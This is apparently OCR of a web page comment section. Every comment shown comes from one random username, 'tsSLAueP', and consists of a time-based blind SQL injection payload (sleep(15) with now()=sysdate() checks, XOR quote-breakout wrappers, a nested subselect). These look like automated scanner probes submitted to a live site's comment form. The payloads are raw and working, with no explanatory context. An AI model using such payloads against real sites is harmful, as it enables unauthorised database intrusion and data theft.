
tsSLAueP
commented 1 year,
2 months ago
1*if(now()=sysdate(),sleep(15),0)
tsSLAueP
commented 1 year, 2 months ago
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR
tsSLAueP
commented 1 year, 2 months ago
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR
tsSLAueP
commented 1 year,
2 months ago
(select(0)from(select(sleep(15)))v)/*'+